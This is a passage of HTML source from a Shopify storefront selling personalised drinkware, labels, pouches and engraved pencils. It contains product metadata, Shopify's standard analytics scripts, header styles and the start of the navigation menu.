Engraved Stainless Steel Tumblers","public_title":null,"sku":""}],"remote":false},{"id":7906305441943,"gid":"gid:\/\/shopify\/Product\/7906305441943","vendor":"Everything Labeled","type":"Tumblers","handle":"tall-lasered-engraved-stainless-steel-tumblers","variants":[{"id":42870278717591,"price":3000,"name":"Custom Tall Lasered Engraved Stainless Steel Tumblers - Navy","public_title":"Navy","sku":""},{"id":42870278750359,"price":3000,"name":"Custom Tall Lasered Engraved Stainless Steel Tumblers - White","public_title":"White","sku":""}],"remote":false},{"id":7968607764631,"gid":"gid:\/\/shopify\/Product\/7968607764631","vendor":"Everything Labeled","type":"Pouches","handle":"custom-shadow-monogram-zipper-pouches","variants":[{"id":43023574499479,"price":600,"name":"Custom Shadow Monogram Zipper Pouches - X-Small","public_title":"X-Small","sku":null},{"id":43023574696087,"price":700,"name":"Custom Shadow Monogram Zipper Pouches - Small","public_title":"Small","sku":null},{"id":43023574892695,"price":900,"name":"Custom Shadow Monogram Zipper Pouches - Medium","public_title":"Medium","sku":null},{"id":43023575089303,"price":1000,"name":"Custom Shadow Monogram Zipper Pouches - Large","public_title":"Large","sku":null},{"id":43023588950167,"price":1200,"name":"Custom Shadow Monogram Zipper Pouches - X-Large","public_title":"X-Large","sku":""},{"id":43023588982935,"price":800,"name":"Custom Shadow Monogram Zipper Pouches - Long","public_title":"Long","sku":""}],"remote":false},{"id":6395764899991,"gid":"gid:\/\/shopify\/Product\/6395764899991","vendor":"Everything Labeled","type":"Labels \u0026 Tags","handle":"custom-name-labels","variants":[{"id":39035010154647,"price":350,"name":"Custom Name Labels Your Water Bottle - 3 inch","public_title":"3 inch","sku":""},{"id":39034989641879,"price":400,"name":"Custom Name Labels Your Water Bottle - 4 inch","public_title":"4 inch","sku":""},{"id":39034989674647,"price":450,"name":"Custom Name Labels Your Water Bottle - 5 inch","public_title":"5 inch","sku":""},{"id":40069835849879,"price":500,"name":"Custom Name Labels Your Water Bottle - 6 inch","public_title":"6 inch","sku":""}],"remote":false},{"id":6353824612503,"gid":"gid:\/\/shopify\/Product\/6353824612503","vendor":"Everything Labeled","type":"Labels \u0026 Tags","handle":"gatorade-water-bottle-label","variants":[{"id":42861722304663,"price":375,"name":"LABEL for Gatorade Water Bottle - 4 Inches","public_title":"4 Inches","sku":""},{"id":42861719552151,"price":400,"name":"LABEL for Gatorade Water Bottle - 5 Inches","public_title":"5 Inches","sku":""}],"remote":false},{"id":7602143854743,"gid":"gid:\/\/shopify\/Product\/7602143854743","vendor":"Everything Labeled","type":"","handle":"bridal-collection","variants":[{"id":46180322934935,"price":1300,"name":"Bridal Drinkware - Acrylic Wine Glass \/ Engagement","public_title":"Acrylic Wine Glass \/ Engagement","sku":null},{"id":46180322967703,"price":1300,"name":"Bridal Drinkware - Acrylic Wine Glass \/ MR. and Mrs.","public_title":"Acrylic Wine Glass \/ MR. and Mrs.","sku":null},{"id":46180323000471,"price":1300,"name":"Bridal Drinkware - Acrylic Wine Glass \/ Bridesmaid","public_title":"Acrylic Wine Glass \/ Bridesmaid","sku":null},{"id":46180323033239,"price":1300,"name":"Bridal Drinkware - Acrylic Wine Glass \/ Made of Honor","public_title":"Acrylic Wine Glass \/ Made of Honor","sku":null},{"id":46180574724247,"price":1300,"name":"Bridal Drinkware - Acrylic Wine Glass \/ Bride","public_title":"Acrylic Wine Glass \/ Bride","sku":null},{"id":46180323197079,"price":1500,"name":"Bridal Drinkware - Short Stainless Steel Tumbler \/ Engagement","public_title":"Short Stainless Steel Tumbler \/ Engagement","sku":null},{"id":46180323229847,"price":1500,"name":"Bridal Drinkware - Short Stainless Steel Tumbler \/ MR. and Mrs.","public_title":"Short Stainless Steel Tumbler \/ MR. and Mrs.","sku":null},{"id":46180323262615,"price":1500,"name":"Bridal Drinkware - Short Stainless Steel Tumbler \/ Bridesmaid","public_title":"Short Stainless Steel Tumbler \/ Bridesmaid","sku":null},{"id":46180323295383,"price":1500,"name":"Bridal Drinkware - Short Stainless Steel Tumbler \/ Made of Honor","public_title":"Short Stainless Steel Tumbler \/ Made of Honor","sku":null},{"id":46180574789783,"price":1500,"name":"Bridal Drinkware - Short Stainless Steel Tumbler \/ Bride","public_title":"Short Stainless Steel Tumbler \/ Bride","sku":null}],"remote":false},{"id":8239730196631,"gid":"gid:\/\/shopify\/Product\/8239730196631","vendor":"Everything Labeled","type":"Drinkware","handle":"custom-logo-drinkware","variants":[{"id":43823495610519,"price":2500,"name":"Custom Company Logo Drinkware - Short Stainless Steel Tumbler","public_title":"Short Stainless Steel Tumbler","sku":null},{"id":43823495676055,"price":2500,"name":"Custom Company Logo Drinkware - Tall Stainless Steel Tumbler","public_title":"Tall Stainless Steel Tumbler","sku":null},{"id":43823692808343,"price":2500,"name":"Custom Company Logo Drinkware - Glass with Bamboo Lid and Straw","public_title":"Glass with Bamboo Lid and Straw","sku":""},{"id":43823712174231,"price":2500,"name":"Custom Company Logo Drinkware - Tall Skinny Water Bottle","public_title":"Tall Skinny Water Bottle","sku":""}],"remote":false},{"id":7129825575063,"gid":"gid:\/\/shopify\/Product\/7129825575063","vendor":"Everything Labeled","type":"","handle":"everything-labeled-gift-card","variants":[{"id":40883610943639,"price":1000,"name":"Everything Labeled Gift Card - $10.00","public_title":"$10.00","sku":""},{"id":40883610976407,"price":2500,"name":"Everything Labeled Gift Card - $25.00","public_title":"$25.00","sku":""},{"id":40883611009175,"price":5000,"name":"Everything Labeled Gift Card - $50.00","public_title":"$50.00","sku":""},{"id":40883611041943,"price":7500,"name":"Everything Labeled Gift Card - $75.00","public_title":"$75.00","sku":""},{"id":43347989594263,"price":10000,"name":"Everything Labeled Gift Card - $100.00","public_title":"$100.00","sku":""}],"remote":false},{"id":8624815014039,"gid":"gid:\/\/shopify\/Product\/8624815014039","vendor":"Everything Labeled","type":"","handle":"custom-laser-engrave-rock-glass","variants":[{"id":44792446550167,"price":1500,"name":"Custom Laser Engrave Rock Glass","public_title":null,"sku":""}],"remote":false},{"id":8769579122839,"gid":"gid:\/\/shopify\/Product\/8769579122839","vendor":"Everything Labeled","type":"Pouches","handle":"hard-plastic-zippered-cases","variants":[{"id":45098931749015,"price":1100,"name":"Hard Plastic Zippered Cases","public_title":null,"sku":null}],"remote":false},{"id":9155282763927,"gid":"gid:\/\/shopify\/Product\/9155282763927","vendor":"Everything Labeled","type":"","handle":"engraved-ticonderoga-pencils-middle-school-sayings-6-or-12-pack-of-pencils-neon-pencils","variants":[{"id":46071105618071,"price":700,"name":"Engraved Ticonderoga Pencils | Middle School Sayings  | Neon Pencils - Classic Yellow \/ Set of 6","public_title":"Classic Yellow \/ Set of 6","sku":null},{"id":46071105683607,"price":700,"name":"Engraved Ticonderoga Pencils | Middle School Sayings  | Neon Pencils - Neon \/ Set of 6","public_title":"Neon \/ Set of 6","sku":null}],"remote":false},{"id":9155285450903,"gid":"gid:\/\/shopify\/Product\/9155285450903","vendor":"Everything Labeled","type":"","handle":"engraved-ticonderoga-pencils-motivational-sayings-6-or-12-pack-of-pencils-pastel-pencils-copy","variants":[{"id":46071113842839,"price":800,"name":"Engraved Ticonderoga Pencils | Motivational Sayings | Pastel Pencils - Classic Yellow \/ Set of 6","public_title":"Classic Yellow \/ Set of 6","sku":null},{"id":46071113908375,"price":1000,"name":"Engraved Ticonderoga Pencils | Motivational Sayings | Pastel Pencils - Pastel \/ Set of 6","public_title":"Pastel \/ Set of 6","sku":null}],"remote":false},{"id":9157228429463,"gid":"gid:\/\/shopify\/Product\/9157228429463","vendor":"Everything Labeled","type":"","handle":"engraved-ticonderoga-pencils-motivational-sayings-6-or-12-pack-of-pencils-pastel-pencils-copy-copy","variants":[{"id":46078838112407,"price":1000,"name":"Custom Engraved Ticonderoga Pencils | Pastel Pencils - Classic Yellow \/ Set of 6","public_title":"Classic Yellow \/ Set of 6","sku":null},{"id":46078838177943,"price":1000,"name":"Custom Engraved Ticonderoga Pencils | Pastel Pencils - Pastel \/ Set of 6","public_title":"Pastel \/ Set of 6","sku":null},{"id":46078867996823,"price":1000,"name":"Custom Engraved Ticonderoga Pencils | Pastel Pencils - Neon \/ Set of 6","public_title":"Neon \/ Set of 6","sku":null}],"remote":false},{"id":9157487984791,"gid":"gid:\/\/shopify\/Product\/9157487984791","vendor":"Everything Labeled","type":"","handle":"mom-life-engraved-ticonderoga-pencils-6-or-12-pack-of-pencils-pastel-neon-pencils","variants":[{"id":46079601803415,"price":800,"name":"Mom Life Engraved Ticonderoga Pencils | Neon Pencils - Classic Yellow \/ Set of 6","public_title":"Classic Yellow \/ Set of 6","sku":null},{"id":46079601868951,"price":1000,"name":"Mom Life Engraved Ticonderoga Pencils | Neon Pencils - Pastel \/ Set of 6","public_title":"Pastel \/ Set of 6","sku":null},{"id":46079601934487,"price":1000,"name":"Mom Life Engraved Ticonderoga Pencils | Neon Pencils - Neon \/ Set of 6","public_title":"Neon \/ Set of 6","sku":null}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":245097726103,"requestId":"39cdf1b3-ca5e-4531-9920-ad1f5c5deecb-1768815634"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 50760482967,
      theme_id: 145235476631,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//everythinglabeled.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//everythinglabeled.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//everythinglabeled.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":50760482967,"isMerchantRequest":null,"themeId":145235476631,"themeCityHash":"15299374559017682765","contentLanguage":"en","currency":"USD","eventMetadataId":"b3c69253-f4fb-4da4-8e53-0703c08c4818"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":245097726103,"requestId":"39cdf1b3-ca5e-4531-9920-ad1f5c5deecb-1768815634","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: for-sale","collectionName":"for-sale","collectionId":245097726103,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//everythinglabeled.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://everythinglabeled.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="50760482967"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="145235476631"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://everythinglabeled.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18748577448087__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--18748577448087__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18748577448087__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--18748577448087__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--18748577448087__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--18748577448087__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='true'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  storefront
</span>
                                
                                <span><strong>Decorative drinkware for every occasion</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--18748577448087__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 170px;
      max-width: 170px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Themed Drinkware
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-themed-drinkware" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Themed Drinkware
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/products/apres-drinkware" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Apres Vibes Drinkware
                                  </a></li><li><a href="/products/nautical-tumbler" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nautical Themed Drinkware
                                  </a></li><li><a href="/products/bridal-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wedding and Bridal Party Drinkware
                                  </a></li><li><a href="/products/fun-drinkware" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Good Vibes Drinkware
                                  </a></li><li><a href="/products/hometown-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hometown Drinkware
                                  </a></li><li><a href="/products/pool-acrylic-wine-glasses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Poolside Drinkware
                                  </a></li><li><a href="/products/sport-drinkware" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sport Themed Drinkware
                                  </a></li><li><a href="/products/island-drinkware" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Island Drinkware
                                  </a></li><li><a href="/products/valentine-glass-tumblers-with-lid-heart-cup" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Valentine Day Drinkware
                                  </a></li><li><a href="/products/love-stainless-steel-tumbler-valentine-edition" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    LOVE Stainless Steel Tumbler – Valentine Edition
                                  </a></li><li><a href="/products/mothers-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mother&#39;s Day Collection
                                  </a></li><li><a href="/products/graduation-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Graduation Collection
                                  </a></li><li><a href="/collections/holiday" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Holiday
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Custom Drinkware
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-custom-drinkware" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Custom Drinkware
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/products/acrylic-wine-glasses-custom" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Custom Wine Glasses
                                  </a></li><li><a href="/products/custom-glass-mugs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Custom Glass Tumblers
                                  </a></li><li><a href="/products/stainless-steel-tumbler-with-lid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
